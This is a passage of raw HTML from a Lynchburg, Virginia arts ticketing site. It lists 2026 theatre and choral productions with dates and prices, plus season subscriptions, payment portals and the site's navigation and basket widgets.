<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">June 5 - 14<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_22" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/cinderella" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631928488_item_600470382" previewid="element_631928488_item_600470382" style="width:20%;">
<a class="icon list-icon link" href="/top-chef"><img class="thumbnail" alt="260829 TOP CHEF Jubilee Family Development Center" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TopChef-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/top-chef">260829 TOP CHEF Jubilee Family Development Center</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, August 29, 2026<br>
6:00 - 9:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_23" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">150</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/top-chef" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684424060" previewid="element_631928488_item_684424060" style="width:20%;">
<a class="icon list-icon link" href="/very-sordid-wedding"><img class="thumbnail" alt="260911 A VERY SORDID WEDDING - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Very-Sordid-Wedding-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/very-sordid-wedding">260911 A VERY SORDID WEDDING - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">September 11, 12, 13, &amp; 18, 19, 20<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_24" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/very-sordid-wedding" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell last" id="element_631928488_item_684429282" previewid="element_631928488_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><span class="summary list-summary text"><div style="text-align: center;">November 13, 14, 15, &amp; 20, 21, 22<br>
Fridays &amp; Saturdays at 7:30 pm<br>
Sundays at 2 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_25" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/play-that-goes-wrong" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first" id="element_631928488_item_668004066" previewid="element_631928488_item_668004066" style="width:20%;">
<a class="icon list-icon link" href="/feepayment"><img class="thumbnail" alt="Fee Payment Portal" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/feepayment">Fee Payment Portal</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_26" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/feepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631928488_item_684336324" previewid="element_631928488_item_684336324" style="width:20%;">
<a class="icon list-icon link" href="/onlinepayment"><img class="thumbnail" alt="Online Payment" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2FArtSyncLogoS.gif&amp;picture.width.max=113&amp;picture.height.max=113&amp;picture.image.mask.apply=false&amp;stage.width.max=113&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/onlinepayment">Online Payment</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_27" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/onlinepayment" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div><div  class="space pagecategoryproducts" id="pageelement_631928484"><h2 class="subheading">Season Subscriptions</h2>
<div class="list-table" id="list_631928484">
<table>
<tr class="row first last">
<td class="cell first" id="element_631928484_item_601875952" previewid="element_631928484_item_601875952" style="width:16%;">
<a class="icon list-icon link" href="/hhsseason"><img class="thumbnail" alt="*HHS Pioneer Theatre SEASON TICKET 2025-26" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F2526-Season-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/hhsseason">*HHS Pioneer Theatre SEASON TICKET 2025-26</a><span class="summary list-summary text"><div style="text-align: center;">Dracula<br>
The Wiz<br>
Charlotte&#39;s Web</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_28" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/hhsseason" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
<td>
</td>
</tr>
</table>
</div>
</div></div>
</div>
<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_631928464">
<div class="space margin"><div  class="space pagecode" id="pageelement_613393370" ><script type="text/javascript" src="http://wms.assoc-amazon.com/20070822/US/js/link-enhancer-common.js?tag=lynchburgtcom-20">
</script>
<noscript>
    <img src="http://wms.assoc-amazon.com/20070822/US/img/noscript.gif?tag=lynchburgtcom-20" alt=""/>
</noscript>


</div><div  class="pageproducts" id="pageelement_631941620"><h2 class="subheading">Available Now!</h2>
<div class="list-table" id="list_631941620">
<table>
<tr class="row first last">
<td class="cell first" id="element_631941620_item_684364864" previewid="element_631941620_item_684364864" style="width:20%;">
<a class="icon list-icon link" href="/wrinkle-in-time"><img class="thumbnail" alt="260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Wrinkle-R-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/wrinkle-in-time">260306 A WRINKLE IN TIME - Dunbar Middle School Theatre:</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_29" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684429278" previewid="element_631941620_item_684429278" style="width:20%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_30" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631941620_item_684403460" previewid="element_631941620_item_684403460" style="width:20%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_31" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631941620_item_684429282" previewid="element_631941620_item_684429282" style="width:20%;">
<a class="icon list-icon link" href="/play-that-goes-wrong"><img class="thumbnail" alt="261113 THE PLAY THAT GOES WRONG - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Play-That-Goes-Wrong-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/play-that-goes-wrong">261113 THE PLAY THAT GOES WRONG - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_32" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last" id="element_631941620_item_684417730" previewid="element_631941620_item_684417730" style="width:20%;">
<a class="icon list-icon link" href="/requiem-for-all-people"><img class="thumbnail" alt="260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-JCS-360.jpg&amp;picture.width.max=117&amp;picture.height.max=117&amp;picture.image.mask.apply=false&amp;stage.width.max=117&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/requiem-for-all-people">260426 REQUIEM FOR ALL PEOPLE - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_33" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941620=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941620=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="space pagetext" id="pageelement_613393376">
<div class="panel"><div align="center"><a href="http://artslynchburg.net/" target="_blank"><img alt="" border="0" src="/files/2541892/uploaded/S_ArtsLynchburgR.gif"></a></div>
<div align="center">Your home for the Arts in south central Virginia.<br>
<br>
<span style="font-size:12px;"><span style="font-family:georgia,serif;">For more information:<br>
Email: <a href="mailto:artsync@comcast.net">artsync@comcast.net</a></span><br>
<span style="font-family:georgia,serif;">Phone:&nbsp; 1 (434) 390-1839</span><br>
<span style="font-family:georgia,serif;">[area code may be required when dialing from the 434 area.&nbsp; Thank you.]</span><br>
<span style="font-family:georgia,serif;">For fastest response, please use the form above or on the <a href="/store/2541892/aboutus" target="_blank">About Us </a>page to send an email message.</span></span></div>
</div>
</div>
<div  class="space pagesiblings" id="pageelement_613393388"><div id="list_613393388"><div class="panel" style="text-align:center;"><a class="link" href="/2023">2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023jan">January 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023feb">February 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023mar">March 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023apr">April 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023may">May 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023jun" style="font-weight:bold;">June 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023jul">July 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023aug">August 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023sep">September 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023oct">October 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023nov">November 2023</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/2023dec">December 2023</a></div>
</div></div><div  class="space pagepagelist" id="pageelement_613393410"><div id="list_613393410"><div class="panel" style="text-align:center;"><a class="link" href="/shipping">Shipping</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/returns">Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/customer">Account</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a></div>
</div></div><div class="space pagetext" id="pageelement_613393390">
<div class="panel"><p align="center">
<i>Credit cards accepted here.</i>
</p>
<p align="center">
<img src="/files/2541892/uploaded/visa.jpg" border="0" alt="" title="Visa" width="36" height="23"/>&nbsp;  <img src="/files/2541892/uploaded/mastercard.jpg" border="0" alt="" title="MC" width="36" height="23"/>&nbsp;  <img src="/files/2541892/uploaded/discover.jpg" border="0" alt="" title="Discover" width="36" height="24"/>&nbsp;  <img src="/files/2541892/uploaded/americanexpress.jpg" border="0" alt="" title="Amex" width="36" height="24"/>
</p>
</div>
</div>
<div class="space pagetext" id="pageelement_613393402">
<div class="panel"><center>
Copyright &copy; ArtSync       Lynchburg, Virginia
<br/>
<a href="mailto:artsync@comcast.net">artsync@comcast.net</a>
</center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
		<td class="sidecontainer"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_631928492">
</div>
</div>
</div>
<div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_631928494">
<div class="space border">
<div class="content">
<div class="pageaddthis addthis_toolbox addthis_default_style" id="pageelement_631889820">
<div class="right"><span style="display:inline-block;"><a class="addthis_button_preferred_1"></a><a class="addthis_button_preferred_2"></a><a class="addthis_button_preferred_3"></a><a class="addthis_button_preferred_4"></a><a class="addthis_button_compact"></a><a class="addthis_counter addthis_bubble_style"></a></span>
</div>
</div>
<div  class="pagerecentlyviewed" id="pageelement_613393382"><h2 class="subheading">Recently Viewed</h2>
<div class="list-stack" id="list_613393382">
<table>
</table>
</div>
</div><div class="pagesearch" id="pageelement_631889828">
<div  class="pagesearch" id="pageelement_631889828"><h2 class="subheading">Find your Tickets.</h2>
<form class="search form" method="get" action="/search" name="pagesearch_631889828" id="pagesearch_631889828">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_631889828" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_631889828" id="searchsmall_631889828" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="space pagecart small" id="pageelement_631888148"><h2 class="subheading">Shopping Basket</h2>
<table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div  class="pageemailfriend" id="pageelement_613393392">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/2023jun"><div class="panel"><span class="label left" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_left.png?size=16&apos;); padding-left:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_631966308">
<div class="panel"><div style="text-align: center;"><br>
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="http://www.lynchburgtickets.com/ subscribe" target="_self"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="http://www.lynchburgtickets.com/ subscribe" target="_self"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="http://www.lynchburgtickets.com/ subscribe" target="_self">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
<div  class="pageproducts" id="pageelement_631941648"><h2 class="subheading">On Sale Now!</h2>
<div class="list-table" id="list_631941648">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631941648_item_684429278" previewid="element_631941648_item_684429278" style="width:100%;">
<a class="icon list-icon link" href="/cinderella"><img class="thumbnail" alt="260605 CINDERELLA - Renaissance Theatre" src="/monaco/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Cincerella-360.jpg&amp;picture.width.max=144&amp;picture.height.max=144&amp;picture.image.mask.apply=false&amp;stage.width.max=144&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/cinderella">260605 CINDERELLA - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_34" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631941648=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=3">4</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=4">5</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=5">6</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=6">7</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=7">8</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=8">9</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=9">10</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=10">11</a></td>
<td class="cell middle"><a class="link" href="?page_631941648=11"><span style="font-family:Arial">&#9658;</span></a></td>
<td class="expand"></td>
</tr>
</table>
</div></div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631888150"><h2 class="subheading">Give a Gift of the Arts!</h2>
<div class="list-table" id="list_631888150">
<table>
<tr class="row first last">
<td class="cell first last" id="element_631888150_item_659762616" previewid="element_631888150_item_659762616" style="width:100%;">
<a class="name list-name link" href="/2024-gift">LynchburgTickets.com Gift Certificate</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_35" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div  class="pageemailfriend right" id="pageelement_631889834">
<a class="link" href="mailto:?subject=Check out this page&amp;body=http://www.lynchburgtickets.com/2023jun"><div class="panel"><span class="label right" style="line-height:16px; background-image:url(&apos;/account/images/email_friend_right.png?size=16&apos;); padding-right:20px;">Email A Friend</span></div>
</a><br clear="all"></div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_631888158">
